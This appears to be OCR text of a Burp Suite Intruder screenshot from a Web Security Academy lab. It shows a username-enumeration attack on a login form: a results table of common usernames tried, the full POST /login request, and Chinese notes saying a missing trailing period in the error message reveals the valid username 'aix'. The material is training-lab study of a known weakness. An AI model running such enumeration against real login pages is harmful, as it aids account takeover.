 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
47 aix 200 421 3342 Invalid username or password All URL (3), Linkfinder (7)
0 200 421 3343 Invalid username or password. All URL (3), Linkfinder (7)
1 carlos 200 422 3342 Invalid username or password. All URL (3), Linkfinder (7)
2 root 200 740 3342 Invalid username or password. All URL (3), Linkfinder (7)
3 admin 200 422 3356 Invalid username or password. All URL (3), Linkfinder (7), HTML Notes (1)
4 test 200 739 3359 Invalid username or password. All URL (3), Linkfinder (7), HTML Notes (1)
5 guest 200 740 3339 Invalid username or password. All URL (3), Linkfinder (7)
6 info 200 740 3356 Invalid username or password. All URL (3), Linkfinder (7), HTML Notes (1)
7 adm 200 739 3339 Invalid username or password. All URL (3), Linkfinder (7)
8 mysql 200 740 3342 Invalid username or password. All URL (3), Linkfinder (7)
9 user 200 740 3339 Invalid username or password. All URL (3), Linkfinder (7)
10 administrator 200 401 3339 Invalid username or password. All URL (3), Linkfinder (7)
11 oracle 200 398 3342 Invalid username or password. All URL (3), Linkfinder (7)
12 ftp 200 368 3360 Invalid username or password. All URL (3), Linkfinder (7), HTML Notes (1)
13 pi 200 414 3356 Invalid username or password. All URL (3), Linkfinder (7), HTML Notes (1)
Request Response
Pretty Raw Hex
\n
POST /login HTTP/2
Host: 0a8d004603cf3b1c8000daad005c00e5.web-security-academy.net
Cookie: session=uFbBvRds7UmnStGpSGkqMjRESRr7z7qu
Content-Length: 25
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: https://0a8d004603cf3b1c8000daad005c00e5.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a8d004603cf3b1c8000daad005c00e5.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
username=aix&password=123
该用户名返回时，发现了后面没有点号(.)，可以确定这就是用户名
通关观察微妙的响应发现存在用户名枚举